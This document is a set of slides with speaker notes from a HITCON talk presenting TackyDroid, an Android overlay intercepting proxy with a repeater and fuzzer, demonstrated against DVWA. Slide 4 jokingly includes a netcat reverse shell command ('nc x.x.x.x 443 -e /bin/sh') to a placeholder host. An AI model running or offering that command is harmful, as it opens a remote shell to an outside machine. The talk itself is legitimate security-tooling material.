Slide 1
TACKYDROID
Pentesting Android Applications in Style
Notes:
MATT hello everybody
welcome to “Pentesting Android Application in Style”

Slide 2
WARNING!
This talk IS NOT about Android platform itself
This talk IS about how we want to contribute auditing apps that run on Android systems
With an additional focus on web application penetration testing
Flappy bird is lame now, so we’ll play helpless hero
Notes:
MATT
-before we going into the talk we just want to give you a few warnings
-this is an app that we made our private time to contribute the security world
-if you are interested ina talk more focused with android vulnerabilities wanna jmp over to another talk please feel free to leave
if you wanna know about more infor leakage vuln please go to the other talk, it’s awesome
but we will stay

Slide 3
AGENDA
Background
Spot the hacker
What the f@#k is tackydroid
Why we made it
Tackydroid features/internals
Demo
Future work
Questions
Notes:
CHRIS
SO! This is today’s agenda. We will start with a quick background, kind of, to let you guys know who we are. After that we would like to play a game called “spot the hacker”. Then we will get into today’s topic, which is Tackydroid, and what is it about. We will briefly talk about why and how we made it, along with some introductions to the features of TackyDroid. Then we will show you some Demo just to prove to you that our spaghetti code really works. Lastly we will share with you about our future work, which is going to be a long ass list because we are really slow in coding.

Slide 4
BACKGROUND
$ whoami ; id ; uname -r ; cat /etc/*-release
$ nc x.x.x.x 443 -e /bin/sh
Notes:
CHRIS
OK! now our background

Slide 5
CHRIS / KURISU
Chris Liu
Claims to be a security engineer at Rakuten, Inc.
Only choose to live in Tokyo so he could go to 秋葉原 every night
Do a little penetration testing when he’s bored at work, for the rest of the time he just browses ptt.cc
Notes:
CHRIS
My name is Chris, I am actually from Taiwan. I wanted to speak in Mandarin but my friend here won’t understand a word so in this speak I will just stick to English. However feel free to talk to me afterwards in Mandarin if you like. I currently work in Tokyo as a security engineer, and i mostly do penetration test for a living.

Slide 6
MATT
WHO THE HELL?!
You may not know me
Notes:
Hello everyone, my names matt and I’m sure many of you are thinking I’ve never heard of this guy

Slide 7

MATT
WHO THE HELL?!
Notes:
Good lets keep it that way…. (continue the joke with next slide)

Slide 8
MATT
Apparently works with Chris
Sometimes found at the office
Does “security” stuff
Notes:
Just kidding, so I don’t bore you I also work with chris from time to time, and I can usually be found at the office
I can more frequently be found at the coffee shop not drinking coffee. And once in awhile I do security stuff :D Also if you want to speak to me in mandrine you can try and I will reply in japanese.

Slide 9

spot the hacker
Notes:
CHRIS&&MATT
so we are going to start off with a game, we are going to show you a series of pictures and if any of you can spot the hacker please raise your hand and tell us.

Slide 10

Notes:
CHRIS&&MATT
there actually is no hacker in this picture, they are all writting screen plays

Slide 11

Notes:
CHRIS&&MATT
there actually is no hacker in this picture, they are all writting screen plays

Slide 12

Notes:
CHRIS&&MATT
there actually is no hacker in this picture, they are all writting screen plays

Slide 13

not a haxor
Notes:
CHRIS
//although nobody actually raised their hands
we know everybody’s image of a hacker is a squirel stting in front of a computer
at least that’s what i think
no? no?

Slide 14

no haxor here
Notes:
ＣＨＲＩＳ
Nah just kidding. nowadays when you wanna hack you normally would end up like this, in front of your computer all day.
This is just not right especially everybody’s using a smartphone, which is actually a small computer in your palm
show us some hands if you are not or never used a smartphone?
//if someone raises their hand tell them that they are in the wrong talk

Slide 15

hacker cat for sure
Notes:
CHRIS
but we really wanna to be this way, cmn people this is a mobile world now
why should we get stuck in front of a computer when we have a smaller computer on our palm
our solution is tackydroid

Slide 16

TackyDroid???
Notes:
MATT
i guess you are all wondering what the fuck is tackydroid

Slide 17
What the f@#k is TackyDroid???
Simply put, Tackydroid is NOT JUST A PROXY
Tacky [ `tækɪ ]
Sticky, not dried; 發黏的，尚未乾透的
Gaudy; 俗不可耐的
In bad taste; 趣味低下的
Notes:
MATT
So exactly what the hell is tacky droid. I don’t really know so I did a google search and here are the results.
But since our application is neither sticky or gaudy it must be in bad taste since we are talking about yet another proxy.

Slide 18
What the f@#k is TackyDroid???
It’s not a proxy ...
Notes:
MATT
but tacky droid is not actually a proxy,
Chris please tell everyone what tacky droid actually is

Slide 19

Notes:
CHRIS
it’s a proooooooxxxxxxxyyyyyyyyyyyyyyyyyyyyyyyyyyyy with lots of extra x’s and y’s and free giveaways

Slide 20

Notes:
MATT
so now that your brain is full of fuck to what we are doing we’ll explain a bit about why and how we made an intercepting proxy on the mobile platform

Slide 21
What the f@#k is TackyDroid???
It’s overlaid so that makes it cool and very hipster.
Notes:
MATT
All you really neeed to know about our application is that it’s overlaid

Slide 22
Why we started
SAVE TIME: no need to setup up anything
Bored of “information leakage” vulnerabilities
Want to be hipster for once
Seriously, lets bring more tools to mobile platform
Notes:
CHRIS approx 8 minutes
First of all, we created this because we want to save time. We want to have an attacking proxy right inside the android phone, and all you need is to start your target, what you want to hack, maybe an android app or the browser, if you feeling like hacking some web sites, then you are good to go.
and secondly we are tired of information leakage vulns. And also we wanna be hipsters
And more tools for the mobile platform
we will get into that in later slides.

Slide 23
hipster m0de
Speaks in conferences and travel around to avoid tedious office work(don’t tell our boss)
Also we wanna go use this opportunity to go home ;)
Not to mention the 珍珠奶茶, 鹹酥雞, 臭豆腐, 滷味, 蛋餅, 小籠包, 炸魷魚, etc….
Notes:
CHRIS
just read through it
and i also want to use this opportunity to introduce some delicous local cousine to my friend matt here

Slide 24

Notes:
CHRIS
we know many of you know that feel too

Slide 25
More tools for you
More tools, more discussions in the security industry
Keep us busy on the weekend
So no more 秋葉原 for Chris
And no more 歌舞伎町 for Matt :(
Wanna buy us beers?
Notes:
CHRIS
and we want to provide more tools to the security industry, and create more discussions
and we are really sorry to you that you need to sit through another boring proxy talk for 50 minutes
we apologize …..
BUT we added some funcs that nobody else has, and you guys will truly love it
but this talk does contains some valuable information which you will probably forget after you leave this room

Slide 26
Random Stats
What is this number?
90%
Notes:
CHRIS
OK, 90%, who can tell me what this is

Slide 27
Crazy setups
What is this number?
90%
Sure that random stats make presentations better
Notes:
CHRIS
//I am 90% sure that random stats make presentations better.
But seriously throughout most of our experiences we find that 90% of actually auditing applications is the setup time to only end up finding boring information leakage vulnerabilities
pause a bit
sorry i lied, it’s probably more like 70% of the total time but this is just to let you know that we normally run into problems like that

Slide 28
Crazy setups
Simply put, a mobile application development environment can be very unique in terms of access
MDM setup can be a pain
But what if the STG environment is in another network
Also what about outsourced projects?? (these are the worst).
Notes:
CHRIS 10 minutes
Simply put, the environment we are in is very special, thats all we can say about it. and even if you have MDM the setup might not be so straight forward. Also since when we do pentest we aways targets the STG environment so we dont break stuff, so our setup would have to be, android connects to desktop, then desktop connects to STG. but if you use tacky, which is basically a proxy inside the droid, you can cut down the middle man. also there’s the chance where you might have an app which connects to different stg envirinmtns because it’s calling web apis made from different teams. Also theres the projects where the app is developed from a 3rd party
this could go on and on

Slide 29

Crazy setups
Stuck in front of our desk
Mobile projects are not really mobile
Notes:
CHRIS
so since you need to connect to a desktop then to a stg or where ever, you eventually have to sit in front of a desktop whole day
and mobile prj doesnt feel that mobile anymore

Slide 30
l33t vulns
When auditing Android apps, it could basically be split into two parts
Client side code
Server side code (Web APIs)
Fun part normally stays in the web or web api used by the app
Most apps just calls existing web APIs anyway
Notes:
MATT
just read
- client side code is the android application
-

Slide 31
l33t vulns
Owasp mobile top ten
M1: Weak server side control
M2: Insecure data storage
M3: Insufficient transport layer protection
M4: Unintended data leakage
M5: Poor authorization and authentication
M6: Broken Cryptography
M7: Client side injection
M8: Security decision via untrusted inputs
M9: Improper session handling
M10: Lack of binary protections
Notes:
MATT
Oh great the owasp top 10 , which rearranges itself every year…
mention that the black ones are the server vulns
Expand on session management

Slide 32
l33t vulns
M1: Weak server side control
More related to server side configuration
But you access it via web API
M5: Poor authorization and authentication
Allows an adversary to execute functionality they should not be entitled
M9: Improper session handling
Session token is unintentionally shared
Notes:
MATT
Many of you already know what these vulnerabiities are, and we just want to higlight that it all requires some sort of web api access , and this is really want you want to focus on when you have a internet facing application cause this is where you will find the bulk of your vulnerabilities.

Slide 33

l33t vulns
Notes:
MATT
- I don’t feel good about myself when I have to report these or see them in a vendor report
- Sure there is some juicy stuff with intents but

Slide 34
l33t vulns
Most mobile app vulnerabilities nowadays are related to information leakage
Preference files
SQLite database files
Log functions blah
MITM attack
and more ...
Most of them only exists when a phone is lost or rooted
When did storing data inside a sandbox become a crime?? Just looks at Google’s app...
Notes:
MATT

Slide 35
l33t vulns
Mozilla Firefox for Android CVE-2014-1527 Security Vulnerability
Successfully exploiting this issue may allow an attacker to redirect users to an attacker-controlled site
Google Chrome for Android CVE-2014-1710 Memory Corruption Vulnerability
Apache Cordova For Android CVE-2014-3500 Security Bypass Vulnerability
Attackers can exploit this issue to bypass certain security restrictions to perform unauthorized actions
Notes:
MATT
but of course mobile vulns are not only about information leakage you can have really cool remote vulnerabilities such as the ones found in mozilla firefox or google chrome. So in my experience the majority of apps that we come across or look at it is very rare to find these types of vulnerabiltieies because they are internet facinb

Slide 36

l33t vulns
Notes:
MATT
So unless you’re hacking like this guy all your information vulns are not leet

Slide 37
Tackydroids guts
Enough bullshit, let’s get into TackyDroid
Notes:
MATT
read through it
- so everyone enough bullshit, i know you are dying to hear about tacky droid, or at least dying to fall back alseep

Slide 38
Tackydroids guts
No root is needed
Features, features, features !
UI design
Interceptor
Repeater
Dumb fuzzer
Automatic fuzzer (Future work)
Notes:
MATT
read through it

Slide 39
No root privilege is needed
BUT you need root
to intercept traffics from apps other than the browser
Sorry we decided to use IPTables :(
Notes:
MATT

Slide 40
UI design -
Initial problems
Most java libraries are gimped on Android
How do we maintain the user experience without having to switch between activities
Screen space
Shitty mobile keyboards
Really shitty mobile keyboards
Holy f@#k screen space
Notes:
MATT
-port upgraded just can’t be done
- It would be really annoying for the user to constantly change between activities when auditing an application, or having constant popups so we have to come up with a way that our UI wouldn’t interfere or take away from the user experience
- So unless you have a 12 inch table you know that screenspace is an issue for an application of this type, so the biggest problem was how do we scale everything so it fits on not only tablets but even phones.
- mobile keyboards are a pain, small, difficult to type with punctuation
can you imagine typing in a super long SQL injection sequence in on your phone? or even trying to do XSS ? it would take me at least a minute or two.
- Tablet keyboards are a bit better but still have to switch between special keys
- we found we couldn’t fit everything we wanted on the screen so we had to make some sacrificies(lots of )

Slide 41
UI design -
Thank you F@cebook!!
Remember the small overlayed bubble in your Facebook app ?
F@#k u messenger app
Sits over applications, no need to switch between activities
Can easily be moved around
Opens with a single click
Translucent
Notes:
MATT 20 minutres
- We just wanted to give a small shout out to facebook for showing us that overlays are possible, without them we probably would not have started to create tacky
- we also want to say fuck you to facebook for seperating there messenger service into another application, seriously what where you guys thinking?

Slide 42


UI design -
Overlayyyyedddd
Notes:
MATT
SO as you can see on the screen the small image of cartman

Slide 43


UI design -
Overlayyyyedddd
Notes:
MATT around 20 minutes
- as you can see we have a full UI sitting overtop of our browser activity which does not interfere with the process and can easily be minimize.
Also adding a bit of translucency leaves our application visable
so overlays definately open up a ton of possibilities when it comes to applications and have definately made our lives much easier

Slide 44

Interceptor
Power to intercept traffics on the fly
Request modification
Not to mention Cartman beefs up when there’s a incoming request
Notes:
CHRIS
so no attack proxy would be complet if you can’t intercept and modify the requests on the fly
of course that is in tacky, and the funny part is when a request is captured the little cartman image we showed in previous slides would becoming something like this, cartman beefs up

Slide 45


Interceptor
Notes:
CHRIS
So this is how the interceptor looks like, as you can see since it’s translucent you can actually still see your app in the back, in this case the dvwa web page.
in this case we are just targeting the reflected xss vulnerability in dvwa
and the bottoms

Slide 46
QUICKLIST
Short quicklist that makes modifying requests a breeze
We all hate typing inside an mobile device
Notes:
SO as matthew previous mentioned, mobile keyboards are not as easy to use so we

Slide 47

Interceptor
Notes:
CHRIS
mention other quicklists

Slide 48

Interceptor
Notes:
CHRIS
add screen shot here
screen shot of alert box showed up in the back

Slide 49
Repeater
When you wanna play around with a request, you can send the request to the repeater tab
Request modification
Response examination
Response could also be displayed in webview
Notes:
MATT
What would a proxy be without a repeater or a way to resend the same requests.
SO our repeater is just like any other

Slide 50


Repeater
Notes:
MATT
on the right we have the original request and response,. On the left you can see the modified request with our special xss string and in turn the response.

Slide 51

Repeater
Notes:
MATT
we added the webview as a way to visualize the attacks

Slide 52
Dumb fuzzer
Garbage in, garbage out
you can choose your favorite payload from fuzzdb
And basically determine if any vuln exists by yourself
Raw responses, and also can be shown in repeaters webview
Notes:
CHRIS 26 minutes
just like any other proxy, we also have fuzzing functionality. currently we only have the dumb fuzzer, where we don’t have any cool techniques in the back detecting if the web api is vulnerable or not, it all depends on you to check the response.
we have some built-in fuzz list, currently adpated from fuzzdb, but if you like you can always include your own custom fuzzing list with this fuzzer

Slide 53

Dumb fuzzer
Notes:
CHRIS

Slide 54

Dumb fuzzer
Notes:
CHRIS

Slide 55

Dumb fuzzer
Notes:
CHRIS

Slide 56
Automatic fuzzer
Currently under development but still be pushed out pretty soon
Automatic garbage in, automatic garbage out
Notes:
CHRIS 30 minutes

Slide 57
Demo
Get a feel of the overlayed magic
Attack DVWA (Damn Vulnerable Web Application) from the browser
Interception
History list
Repeater
Simple fuzzers (the beta of all the betas)
Time for Helpless hero
Notes:
CHRIS
MATT: control the device

Slide 58
Problems we faced
JAVA!
Notes:
MATT 27 minutes
I still dont understand java, so fuck java, but android is in java
and i love android so i was forced to learn java, but still fuck java

Slide 59
Conclusion
Aside from the obvious proxy functionality
Translucent interface that acts as if it is a native debug functionality for the target app
Removal of the desktop in the middle
Penetration testing from a phone, on a bus, or while playing games
Hopefully more discussions on mobile platform tools
Notes:
CHRIS

Slide 60

Free giveaways
Built-in hand warmer <3
And a good way to drain your battery too !!!
Web application auditing via the built-in browser
Lots of hidden bugs
Notes:
MATT
althought we know it’s summer here, but if anybody wanna touch my android please come over to the stage

Slide 61
FUTURE WORK
Add more fuzzing capabilities
Add Smarter fuzzer
Improved UI
Web spider
iOS version of the app is on it’s way...maybe...
and more … maybe ...
Notes:
CHRIS
send request back to brwser when dropped
403 not found never gets returned

Slide 62
GOOD NEWS
Tacky is free ;)
We accept all donations for beer
Notes:
MATT

Slide 63

Bad news
Not ready for release
Not Open sourced
Maintain control over the project
Keep people from seeing how bad of a coder I actually am
Notes:
MATT

Slide 64

code looks like this
Notes:
MATT
For us to make it an open source project would require to much effort and we’d prefer to continue to work on this personal project.

Slide 65

QUESTIONS?
Anything but about the proxy
Notes:
CHRIS

Slide 66

THANK YOU HITCON

